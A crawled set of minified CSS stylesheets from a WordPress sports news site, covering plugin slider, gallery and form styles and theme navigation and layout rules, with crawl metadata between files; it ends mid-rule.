solid;padding:.5em;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}#testimonials-intro .testimonial img,.dataset-gallery .testimonial img{float:left;-webkit-border-radius:200px;-moz-border-radius:200px;border-radius:200px}#testimonials-intro .supporter,.dataset-gallery .testimonial .supporter{margin-top:.8em}#testimonials-intro .cite .name,#testimonials-intro .cite .location,.dataset-gallery .testimonial .cite .name,.dataset-gallery .testimonial .cite .location{display:block;text-align:left;margin:0}#testimonials-intro .cite.image .name,#testimonials-intro .cite.image .location,.dataset-gallery .testimonial .cite.image .name,.dataset-gallery .testimonial .cite.image .location{margin-left:70px}#testimonials-intro .num-supporters{font-size:1.5em;font-weight:700;text-align:center;clear:both;margin-top:1em}#testimonials-intro .num-supporters .testimonials-join,#testimonials-intro .num-supporters .testimonials-list{font-weight:400}.fit,.fit .testimonial{margin-right:0 !important;margin-left:0 !important}.projectmanager_map{position:relative}.projectmanager_map svg{margin:0 auto;display:block}.projectmanager_map ul.num_datasets_countries{list-style:none;position:relative;max-width:400px;margin-left:.5em}.projectmanager_map ul.num_datasets_countries li{list-style-type:none;padding:.2em;float:left}.projectmanager-pagination.page-numbers{clear:both;text-align:center;font-size:1em;margin:1em 0}.projectmanager-pagination.page-numbers a{padding:2px 5px 0;border:1px solid;border-bottom:none}.projectmanager-pagination.page-numbers span{font-weight:700}.projectmanager-pagination.page-numbers span.current{font-weight:700;border:none}ul.projectmanager_widget{margin-left:1em}ul.projectmanager_widget li{margin:.5em 0}@media screen and (max-device-width:736px){.dataset-gallery .pm-gallery-item{width:100% !important;max-width:100% !important;float:none;display:block;margin-bottom:.3em}.projectmanager-selections select,.projectmanager-selections input.button{display:block;clear:both;margin-bottom:1em}.dataset-container .dataset-main-image{display:block;width:100%}#testimonials-intro .pm-gallery-item,.testimonials .pm-gallery-item{width:100% !important;float:none !important;display:block;border-bottom:1px solid}#testimonials-intro .testimonial .comment,.pm-gallery-item .testimonial .comment{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}#testimonials-intro .cite,.pm-gallery-item .testimonial .cite{text-align:right;margin-bottom:0;padding-bottom:0}#testimonials-intro .cite .name,#testimonials-intro .cite .location,.pm-gallery-item .testimonial .cite .name,.pm-gallery-item .testimonial .cite .location{margin-left:0;display:block}#testimonials-intro .num-supporters{text-align:center}#testimonials-intro .num-supporters span{display:block;margin:.2em 0;clear:both}.datasetform .input-container{float:none;width:100% !important;clear:both}.datasetform .input-container .input-content{padding-right:0 !important}.datasetform .form-input{width:100%;clear:both}.datasetform .form-input-time,.datasetform .form-input-date{display:inline}.datasetform .radio-input,.datasetform .checkbox-input{display:inline !important;margin:4px 0}.datasetform label{clear:both;text-align:left;width:auto;float:none;margin-bottom:.5em}.datasetform .captcha label:after{content:" ";display:table;clear:both}.datasetform .captcha-code{width:100%}.datasetform .captcha-image{width:65%;max-width:65%;margin-right:5%}.datasetform .captcha img{clear:both;display:inline;margin-right:0}.datasetform .captcha input{width:30%;max-width:30%;display:inline}.datasetform .captcha p.new-code{clear:both;margin-left:0 !important}.datasetform .button{width:100%}}@media print{div.projectmanager-list.accordion .list-header,div.projectmanager-list.expandable .list-header,div.projectmanager-list.accordion .list-content,div.projectmanager-list.expandable .list-content{border:0;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;o-box-shadow:none;box-shadow:none;border-radius:0 !important;display:block;background-image:none;background:#fff !important}.hide-print{display:none}}

--- FILE ---
content_type: text/css
request_url: https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_d114661286ce3160ecd88c5a1449c077.css?ver=2.7.5
body_size: 1623
content:
.tns-outer{padding:0 !important}.tns-outer [hidden]{display:none !important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{-webkit-transition:all 0s;-moz-transition:all 0s;transition:all 0s}.tns-slider>.tns-item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:'';display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-no-calc{position:relative;left:0}.tns-gallery{position:relative;left:0;min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;-webkit-transition:transform 0s,opacity 0s;-moz-transition:transform 0s,opacity 0s;transition:transform 0s,opacity 0s}.tns-gallery>.tns-slide-active{position:relative;left:auto !important}.tns-gallery>.tns-moving{-webkit-transition:all .25s;-moz-transition:all .25s;transition:all .25s}.tns-autowidth{display:inline-block}.tns-lazy-img{-webkit-transition:opacity .6s;-moz-transition:opacity .6s;transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{-webkit-transition:height 0s;-moz-transition:height 0s;transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;filter:alpha(opacity=100);z-index:0}.tns-normal,.tns-fadeOut{opacity:0;filter:alpha(opacity=0);z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.33333%;width:-webkit-calc(100% * 70 / 3);width:-moz-calc(100% * 70 / 3);width:calc(100% * 70 / 3);position:absolute;right:0}.tns-t-ct:after{content:'';display:table;clear:both}.tns-t-ct>div{width:1.42857%;width:-webkit-calc(100% / 70);width:-moz-calc(100% / 70);width:calc(100% / 70);height:10px;float:left}.theiaPostSlider_nav{position:relative;overflow:hidden;margin:16px 0;transition:opacity .333s;opacity:1}.theiaPostSlider_nav>*{vertical-align:middle}.theiaPostSlider_nav.fontTheme ._1,.theiaPostSlider_nav.fontTheme ._3{margin:0 4px;vertical-align:middle;font-weight:700}.theiaPostSlider_nav.fontTheme ._2{display:inline-block;vertical-align:middle}.theiaPostSlider_nav.fontTheme svg{height:auto}.theiaPostSlider_nav ._title{font-weight:700}.theiaPostSlider_nav ._title *{display:inline;margin:0;padding:0}.theiaPostSlider_nav ._title ._helper{color:#888}.theiaPostSlider_nav ._buttons{user-select:none;line-height:1}.theiaPostSlider_nav ._buttons>*{display:inline-block;vertical-align:middle}.theiaPostSlider_nav ._buttons ._text{margin:0 10px}.theiaPostSlider_nav ._button{overflow:hidden;cursor:pointer;-webkit-transition:none !important;-moz-transition:none !important;-o-transition:none !important;transition:none !important;text-decoration:none}.theiaPostSlider_nav ._disabled{cursor:default}.theiaPostSlider_nav._left ._buttons,.theiaPostSlider_nav._right ._buttons{display:inline-block}.theiaPostSlider_nav._left{text-align:left}.theiaPostSlider_nav._left ._buttons{float:left}.theiaPostSlider_nav._left ._title{float:right}.theiaPostSlider_nav._center{text-align:center}.theiaPostSlider_nav._center ._title{line-height:inherit !important}.theiaPostSlider_nav._center_full{text-align:center}.theiaPostSlider_nav._center_full ._prev{float:left}.theiaPostSlider_nav._center_full ._next{float:right}.theiaPostSlider_nav._center_full ._title{line-height:inherit !important}.theiaPostSlider_nav._center_half_width,.theiaPostSlider_nav._center_full_width{text-align:center}.theiaPostSlider_nav._center_half_width *,.theiaPostSlider_nav._center_full_width *{box-sizing:border-box}.theiaPostSlider_nav._center_half_width ._buttons,.theiaPostSlider_nav._center_full_width ._buttons{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.theiaPostSlider_nav._center_half_width ._text,.theiaPostSlider_nav._center_full_width ._text{order:0;width:100%}.theiaPostSlider_nav._center_half_width ._prev,.theiaPostSlider_nav._center_full_width ._prev{order:10;width:calc(50% - 10px)}.theiaPostSlider_nav._center_half_width ._next,.theiaPostSlider_nav._center_full_width ._next{order:20;width:calc(50% - 10px)}.theiaPostSlider_nav._center_half_width ._disabled,.theiaPostSlider_nav._center_full_width ._disabled{opacity:.5}.theiaPostSlider_nav._center_half_width ._text,.theiaPostSlider_nav._center_half_width ._prev,.theiaPostSlider_nav._center_half_width ._next,.theiaPostSlider_nav._center_half_width ._title,.theiaPostSlider_nav._center_full_width ._text,.theiaPostSlider_nav._center_full_width ._prev,.theiaPostSlider_nav._center_full_width ._next,.theiaPostSlider_nav._center_full_width ._title{margin-left:5px;margin-right:5px}.theiaPostSlider_nav._center_full_width._first_slide ._prev{display:none}.theiaPostSlider_nav._center_full_width._first_slide ._next{width:100%}.theiaPostSlider_nav._center_full_width._last_slide ._prev{width:100%}.theiaPostSlider_nav._center_full_width._last_slide ._next{display:none}.theiaPostSlider_nav._right{text-align:right}.theiaPostSlider_nav._right ._buttons{float:right}.theiaPostSlider_nav._right ._title{float:left}.theiaPostSlider_nav._hide_on_first_slide._slide_number_0{height:0;opacity:0}.theiaPostSlider_nav ._loading{position:absolute;top:0;left:0;width:100%;height:100%;background:url(//borac-sport.com/wp-content/plugins/theia-post-slider/dist/css/../../assets/images/ajax-loader.gif) center center no-repeat}.theiaPostSlider_dropdown{text-align:center}.theiaPostSlider_dropdown select{padding:6px 8px;font-size:16px}.theiaPostSlider_slides{position:relative;clear:both;overflow:hidden;margin:0;padding:0;list-style:none}.theiaPostSlider_slides>div{overflow:hidden}.theiaPostSlider_slides iframe{max-width:100%}.theiaPostSlider_header{margin:0 0 16px}.theiaPostSlider_footer{margin:16px 0 0}.entry-content .theiaPostSlider_nav a,.entry-summary .theiaPostSlider_nav a,.page-content .theiaPostSlider_nav a{border-bottom:none}#tps_carousel_container{margin-top:16px;margin-bottom:16px}#tps_carousel_container ._button{user-select:none;overflow:hidden;cursor:pointer;-webkit-transition:none !important;-moz-transition:none !important;-o-transition:none !important;transition:none !important;text-decoration:none}#tps_carousel_container ._button._disabled{cursor:default}#tps_carousel_container ._prev{float:left}#tps_carousel_container ._next{float:right}#tps_carousel_container #tps_carousel .item>div{width:100%;height:100%;position:relative;cursor:pointer;background-position:center center;background-size:cover}#tps_carousel_container #tps_carousel .item>div:after{content:'';display:block;width:100%;height:100%;position:absolute;top:0;left:0;transition:background .333s}#tps_carousel_container #tps_carousel .item.active>div:after,#tps_carousel_container #tps_carousel .item:hover>div:after{background:rgba(255,255,255,.5)}#tps_carousel_container .tns-nav{text-align:center}#tps_carousel_container .tns-nav>button{width:9px;height:9px;padding:0;margin:0 5px;border-radius:50%;background:#ddd;border:0;transition:background .333s}#tps_carousel_container .tns-nav>button.tns-nav-active,#tps_carousel_container .tns-nav>button:hover{background:#888}.theiaPostSlider_nav.fontTheme ._prev ._1,.theiaPostSlider_nav.fontTheme ._next ._3{display:none}.theiaPostSlider_nav.fontTheme ._button:focus{outline:none}

--- FILE ---
content_type: text/css
request_url: https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_40482a600f9866ae9a8711c363f0de9e.css?ver=6.8.3
body_size: 13062
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:middle}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}html{overflow-x:hidden}body{color:#444;font-size:1rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:100%;margin:0 auto;padding:0}h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{-webkit-backface-visibility:hidden;color:#222}img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}iframe,embed,object,video{max-width:100%}#truethemes_container #main{float:left}a,a:visited{text-decoration:none;-webkit-transition:color .25s;-moz-transition:color .25s;-ms-transition:color .25s;-o-transition:color .25s;transition:color .25s}a:hover{text-decoration:none}a:active,a:focus{outline:none}#mvp-site{overflow:hidden;width:100%}.relative{position:relative}.w100{width:100% !important}.right,.alignright{float:right}.alignright{margin:20px 0 20px 20px}.left,.alignleft{float:left}.alignleft{margin:20px 20px 20px 0}.aligncenter{display:block;margin:0 auto}.section-div{border-bottom:1px dotted #ccc;float:left;margin:20px 0;width:100%}.section{clear:both;overflow:hidden}.mvp-mob-img{display:none}#mvp-wallpaper{display:block;position:fixed;top:94px;width:100%;height:100%;z-index:1}.mvp-wall-link{margin:0 auto;position:absolute;top:0;width:100%;height:100%}ul.mvp-score-list li,ul.mvp-foot-soc-list li a,.mvp-feat1-text:before,.mvp-feat2-main-text:before,.mvp-feat2-sub-text:before,ul.mvp-feat2-list li,span.mvp-author-box-soc,.mvp-fly-fade,a.mvp-inf-more-but,#mvp-comments-button a,#mvp-comments-button span.mvp-comment-but-text,.mvp-feat4-main-text:before,ul.mvp-author-page-list li{-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}#mvp-wallpaper,#mvp-head-top,#mvp-fly-wrap,#mvp-nav-wrap,#mvp-main-wrap,#head-main-top,#mvp-search-wrap,#mvp-nav-soc-bar,#mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown,#mvp-top-head-wrap,ul.mvp-mob-soc-list,#mvp-post-trend-wrap{-webkit-transition:-webkit-transform .25s ease;-moz-transition:-moz-transform .25s ease;-ms-transition:-ms-transform .25s ease;-o-transition:-o-transform .25s ease;transition:transform .25s ease}#mvp-top-head-wrap{-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.1);-moz-box-shadow:0 2px 2px 0 rgba(0,0,0,.1);-ms-box-shadow:0 2px 2px 0 rgba(0,0,0,.1);-o-box-shadow:0 2px 2px 0 rgba(0,0,0,.1);box-shadow:0 2px 2px 0 rgba(0,0,0,.1);position:fixed;left:0;top:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);width:100%;z-index:9000}#mvp-main-nav-wrap{float:left;position:relative;width:100%}#mvp-post-trend-wrap{background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 -2px 2px 0 rgba(0,0,0,.1);-moz-box-shadow:0 -2px 2px 0 rgba(0,0,0,.1);-ms-box-shadow:0 -2px 2px 0 rgba(0,0,0,.1);-o-box-shadow:0 -2px 2px 0 rgba(0,0,0,.1);box-shadow:0 -2px 2px 0 rgba(0,0,0,.1);opacity:0;overflow:hidden;position:fixed;bottom:0;left:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:opacity .25s;-moz-transition:opacity .25s;-ms-transition:opacity .25s;-o-transition:opacity .25s;transition:opacity .25s;width:100%;height:0;z-index:500}.mvp-post-trend-down{opacity:1 !important;overflow:visible !important;height:70px !important}ul.mvp-post-trend-list{width:100%}ul.mvp-post-trend-list li{border-left:1px solid #ddd;float:left;margin-left:2.5%;padding:10px 0;width:23%;height:50px}ul.mvp-post-trend-list li:first-child{border-left:0;margin-left:0}.mvp-post-trend-out{float:right;margin-left:-70px;width:100%}.mvp-post-trend-in{margin-left:70px}.mvp-post-trend-img{line-height:0;margin:0 10px;width:50px}.mvp-post-trend-text{width:100%}.mvp-post-trend-text h3{color:#555;font-size:.7rem;font-weight:400;letter-spacing:.07rem;line-height:1;margin-bottom:3px;text-transform:uppercase;width:100%}.mvp-post-trend-text a{color:#111 !important;font-family:'Roboto Condensed',sans-serif;font-size:.85rem;font-weight:700;letter-spacing:-.02em;line-height:1.1}.mvp-post-trend-but{background:#fff;border-top:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;-webkit-box-shadow:0 -2px 2px 0 rgba(0,0,0,.1);-moz-box-shadow:0 -2px 2px 0 rgba(0,0,0,.1);-ms-box-shadow:0 -2px 2px 0 rgba(0,0,0,.1);-o-box-shadow:0 -2px 2px 0 rgba(0,0,0,.1);box-shadow:0 -2px 2px 0 rgba(0,0,0,.1);color:#888;cursor:pointer;font-size:36px !important;position:absolute;top:-30px;left:30px;text-align:center;width:60px;height:30px}.mvp-post-trend-tog{-webkit-transform:translate3d(0,71px,0) !important;-moz-transform:translate3d(0,71px,0) !important;-ms-transform:translate3d(0,71px,0) !important;-o-transform:translate3d(0,71px,0) !important;transform:translate3d(0,71px,0) !important}#mvp-top-nav-wrap{width:100%;height:50px;z-index:50}.mvp-main-box-cont{margin:0 auto;width:1200px;height:100%}#mvp-main-wrap .mvp-main-box-cont,#mvp-foot-ad-wrap .mvp-main-box-cont,#mvp-foot-wrap .mvp-main-box-cont{position:relative;z-index:5}#mvp-top-nav-cont{border-bottom:1px solid rgba(0,0,0,.2);width:100%}.mvp-top-nav-right-out{float:left;margin-right:-270px;width:100%}.mvp-top-nav-right-in{margin-right:270px}#mvp-top-nav-left{width:100%}.mvp-top-nav-left-out{float:right;margin-left:0;width:100%}.mvp-top-nav-menu-but{display:none;margin-right:20px;padding:3px 0}#mvp-top-nav-logo{line-height:0;max-height:50px}h1.mvp-logo-title,h2.mvp-logo-title{display:block;font-size:0px}.mvp-top-nav-left-in{margin-left:0}#mvp-top-nav-right{text-align:right;width:270px;height:50px}#mvp-top-nav-soc{display:inline-block;margin-right:10px;width:240px}span.mvp-nav-soc-head{float:right;font-size:10px;font-weight:600;line-height:1;margin-right:10px;padding:20px 0;text-transform:uppercase}span.mvp-nav-search-but{cursor:pointer;font-size:20px;line-height:1;padding:15px 0}span.mvp-nav-soc-but{float:right;font-size:20px;line-height:1;padding:15px 8px}#mvp-search-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(255,255,255,.94);opacity:0;position:fixed;top:0;left:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);width:100%;height:100%;z-index:999999}#mvp-search-box{margin:-60px 0 0 -300px;position:absolute;top:50%;left:50%;width:600px}#searchform input{background:0 0;border:0;border-bottom:1px solid #444;color:#444;float:left;font-size:70px;font-weight:400;line-height:100%;padding:20px 0;width:100%;height:70px}#searchform #searchsubmit{border:none;float:left}#searchform #s:focus{outline:none}.mvp-search-toggle{opacity:1 !important;-webkit-transform:translate3d(0,0,0) !important;-moz-transform:translate3d(0,0,0) !important;-ms-transform:translate3d(0,0,0) !important;-o-transform:translate3d(0,0,0) !important;transform:translate3d(0,0,0) !important}#mvp-main-wrap{margin-top:94px;width:100%}#mvp-leader-wrap{margin:15px 0 -5px;width:100%}#mvp-leader-cont{line-height:0;text-align:center;width:100%}#mvp-main-body-wrap{margin-top:0 !important;width:100%}#mvp-main-body{width:100%}.mvp-body-sec-wrap{margin-bottom:20px;width:100%}.mvp-body-sec2-wrap{width:100%}#mvp-bot-nav-wrap{width:100%;height:44px}#mvp-bot-nav-cont{width:100%}.mvp-bot-nav-out{float:right;margin-left:-60px;width:100%}.mvp-bot-nav-in{margin-left:60px}#mvp-nav-menu{width:100%;height:44px}#mvp-nav-menu ul,#mvp-nav-menu ul li{float:left}#mvp-nav-menu ul{width:100%}#mvp-nav-menu ul li{position:relative}#mvp-nav-menu ul li.mvp-mega-dropdown{position:static}#mvp-nav-menu ul li a{float:left;font-size:16px;font-weight:700;line-height:1;padding:14px 12px;position:relative;text-transform:uppercase}#mvp-nav-menu ul li:hover a{padding:14px 12px 13px}#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.mvp-mega-list li a:after{border-style:none;border-width:medium;content:'';position:relative;top:auto;right:auto}#mvp-nav-menu ul li.menu-item-has-children a:after{border-style:solid;border-width:3px 3px 0;content:'';position:absolute;top:21px;right:10px}#mvp-nav-menu ul li.menu-item-has-children a{padding:14px 18px 14px 12px}#mvp-nav-menu ul li.menu-item-has-children:hover a{padding:14px 18px 13px 12px}#mvp-nav-menu ul li ul.sub-menu{background:#fff;-webkit-box-shadow:-1px 2px 5px 0 rgba(0,0,0,.2);-moz-box-shadow:-1px 2px 5px 0 rgba(0,0,0,.2);-ms-box-shadow:-1px 2px 5px 0 rgba(0,0,0,.2);-o-box-shadow:-1px 2px 5px 0 rgba(0,0,0,.2);box-shadow:0 1px 6px 0 rgba(0,0,0,.2);position:absolute;top:44px;left:0;max-width:200px;-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;-ms-transition:-ms-transform .3s;-o-transition:-o-transform .3s;transition:transform .3s;-webkit-transform:translateY(-999px);-moz-transform:translateY(-999px);-ms-transform:translateY(-999px);-o-transform:translateY(-999px);transform:translateY(-999px);width:auto;z-index:-1}#mvp-nav-menu ul li.mvp-mega-dropdown ul.sub-menu{display:none}#mvp-nav-menu ul li:hover ul.sub-menu{overflow:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}#mvp-nav-menu ul li ul.sub-menu li{display:block;float:left;position:relative;width:100%}#mvp-nav-menu ul li ul.sub-menu li a{background:#fff;border-top:1px solid rgba(0,0,0,.1);border-bottom:none;color:#444 !important;float:left;font-size:13px;line-height:1.15;padding:12px 20px !important;text-transform:uppercase;width:160px}#mvp-nav-menu ul li ul.sub-menu li a:hover{background:rgba(0,0,0,.1);border-bottom:none;padding:12px 20px}#mvp-nav-menu ul li ul.sub-menu ul.sub-menu li ul,#mvp-nav-menu ul li ul.sub-menu li ul{display:none;position:absolute;top:0;left:200px;z-index:10}#mvp-nav-menu ul li ul.sub-menu ul.sub-menu li:hover ul,#mvp-nav-menu ul li ul.sub-menu li:hover ul{display:block}#mvp-nav-menu ul li ul.sub-menu li .mvp-mega-dropdown{display:none}#mvp-nav-menu ul li:hover ul.sub-menu li.menu-item-has-children a{position:relative}#mvp-nav-menu ul li:hover ul.sub-menu li.menu-item-has-children a:after,#mvp-nav-menu ul li:hover ul.sub-menu li ul.sub-menu li.menu-item-has-children a:after{border-color:transparent transparent transparent #444 !important;border-style:solid;border-width:3px 0 3px 3px;content:'';position:absolute;top:15px;right:10px}#mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,.15);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,.15);-ms-box-shadow:0 2px 5px 0 rgba(0,0,0,.15);-o-box-shadow:0 2px 5px 0 rgba(0,0,0,.15);box-shadow:0 2px 5px 0 rgba(0,0,0,.15);position:absolute;top:44px;left:0;-webkit-transform:translateY(-999px);-moz-transform:translateY(-999px);-ms-transform:translateY(-999px);-o-transform:translateY(-999px);transform:translateY(-999px);width:100%;z-index:-4000}#mvp-nav-menu ul li.mvp-mega-dropdown:hover .mvp-mega-dropdown{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}#mvp-nav-menu ul li.mvp-mega-dropdown:hover .mvp-mega-dropdown .mvp-mega-img img{display:block}#mvp-nav-menu ul li ul.mvp-mega-list li a{background:0 0 !important;border-bottom:none;color:#222 !important;float:left;font-size:.9em;font-weight:700;line-height:123%;padding:0 !important;text-transform:none}#mvp-nav-menu ul li ul.mvp-mega-list li .mvp-mega-img a{line-height:0}ul.mvp-mega-list{float:left;width:100% !important}ul.mvp-mega-list li{float:left;overflow:hidden;padding:20px 0 20px 1.6666666666%;width:18.66666666666%}ul.mvp-mega-list li:first-child{padding-left:0}.mvp-mega-img{float:left;line-height:0;margin-bottom:10px;overflow:hidden;position:relative;width:100%;max-height:130px}.mvp-mega-img img{display:none;width:100%}.mvp-mega-img a{padding:0}.mvp-fixed-next{margin-top:96px}.mvp-body-sec-cont{background:#fff;border-bottom:1px solid #bbb;padding:30px 2.5%;width:95%}#mvp-score-wrap{background:#111;width:100%;height:72px}#mvp-score-cont{width:100%;height:55px}.mvp-score-out{float:right;margin-left:-150px;width:100%}.mvp-score-in{margin-left:150px}#mvp-score-menu-wrap{width:150px;height:72px}.mvp-score-nav-menu{float:left;margin:23px 10% 23px 0;overflow:hidden;position:relative;width:90%;height:26px}.mvp-score-nav-menu:before{content:'';cursor:pointer;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #bbb;position:absolute;top:10px;right:10px}.mvp-score-nav-menu .mvp-score-tabs{width:100%}.mvp-score-nav-menu select{background:#333;border:none;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;color:#fff;cursor:pointer;float:left;font-size:12px;font-weight:800;line-height:100%;outline:none;padding:0 8.33333333333%;-webkit-transition:background .2s;-moz-transition:background .2s;-ms-transition:background .2s;-o-transition:background .2s;transition:background .2s;-webkit-appearance:none !important;-moz-appearance:none !important;text-indent:.01px;text-overflow:'';width:83.33333333333%;height:26px}.mvp-score-nav-menu select option{background:#333;color:#fff;font:800 12px/100% 'Open Sans',sans-serif;height:100%}#mvp-score-main{overflow:hidden;width:100%;height:72px}.mvp-score-item{width:100%}ul.mvp-score-list{width:100%;height:72px}ul.mvp-score-list li{background:#333;border:1px solid #444;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;float:left;margin:7px 7px 7px 0;padding:3px 10px 6px;width:100px;height:47px}.mvp-score-status{float:right;overflow:hidden;text-align:center;width:100%;height:11px}.mvp-score-teams{overflow:hidden;width:100%;height:36px}.mvp-score-status p,.mvp-score-teams p{font-size:11px}.mvp-score-status p{color:#888;font-weight:400;line-height:1}.mvp-score-teams p{color:#eee;font-weight:700;line-height:150%}.mvp-score-teams-left{width:65%;height:30px}.mvp-score-teams-right{float:right;text-align:right;width:35%;height:30px}.es-carousel{float:left;position:relative;width:100%;height:72px}.es-nav{position:absolute;top:0;right:0;width:100%}.es-nav span{cursor:pointer;position:absolute;width:16px;height:72px}.es-nav span a{color:#fff;font-family:'Advent Pro',sans-serif;font-size:36px;font-weight:700;line-height:100%;padding:16px 0 20px}.es-nav span a:hover{text-decoration:none}.es-nav span.es-nav-prev a{float:left}.es-nav span.es-nav-next a{float:right}.es-nav span.es-nav-prev,.es-nav span.es-nav-next{background:#111}.es-nav span.es-nav-prev{padding:0 8px 0 10px;text-align:left;left:0}.es-nav span.es-nav-next{padding:0 10px 0 8px;text-align:right;right:0}.es-nav span.es-nav-prev:after,.es-nav span.es-nav-next:after{content:'';display:block;position:absolute;bottom:0;width:10px;height:100%}.es-nav span.es-nav-prev:after{background-image:-moz-linear-gradient(to left,rgba(0,0,0,0) 0,rgba(0,0,0,.2) 50%,rgba(0,0,0,.4) 100%);background-image:-ms-linear-gradient(to left,rgba(0,0,0,0) 0,rgba(0,0,0,.2) 50%,rgba(0,0,0,.4) 100%);background-image:-o-linear-gradient(to left,rgba(0,0,0,0) 0,rgba(0,0,0,.2) 50%,rgba(0,0,0,.4) 100%);background-image:-webkit-linear-gradient(to left,rgba(0,0,0,0) 0,rgba(0,0,0,.2) 50%,rgba(0,0,0,.4) 100%);background-image:linear-gradient(to left,rgba(0,0,0,0) 0,rgba(0,0,0,.2) 50%,rgba(0,0,0,.4) 100%);right:-10px}.es-nav span.es-nav-next:after{background-image:-moz-linear-gradient(to right,rgba(0,0,0,0) 0,rgba(0,0,0,.2) 50%,rgba(0,0,0,.4) 100%);background-image:-ms-linear-gradient(to right,rgba(0,0,0,0) 0,rgba(0,0,0,.2) 50%,rgba(0,0,0,.4) 100%);background-image:-o-linear-gradient(to right,rgba(0,0,0,0) 0,rgba(0,0,0,.2) 50%,rgba(0,0,0,.4) 100%);background-image:-webkit-linear-gradient(to right,rgba(0,0,0,0) 0,rgba(0,0,0,.2) 50%,rgba(0,0,0,.4) 100%);background-image:linear-gradient(to right,rgba(0,0,0,0) 0,rgba(0,0,0,.2) 50%,rgba(0,0,0,.4) 100%);left:-10px}#mvp-fly-wrap{overflow:hidden;position:fixed;top:0;bottom:0;left:0;-webkit-transform:translate3d(-370px,0,0);-moz-transform:translate3d(-370px,0,0);-ms-transform:translate3d(-370px,0,0);-o-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0);width:370px;height:100%;z-index:999999}.mvp-fly-but-wrap,.mvp-search-but-wrap{cursor:pointer;width:30px;height:44px}.mvp-search-but-wrap{position:absolute;top:60px;right:80px;width:60px}.mvp-fly-but-wrap span,.mvp-search-but-wrap span{display:block;position:absolute;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-ms-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out;height:3px}.mvp-search-but-wrap span{background:#333;top:24px}.mvp-fly-but-wrap span:nth-child(1){top:12.5px;width:30px}.mvp-fly-but-wrap span:nth-child(2),.mvp-fly-but-wrap span:nth-child(3){top:20.5px;width:24px}.mvp-fly-but-wrap 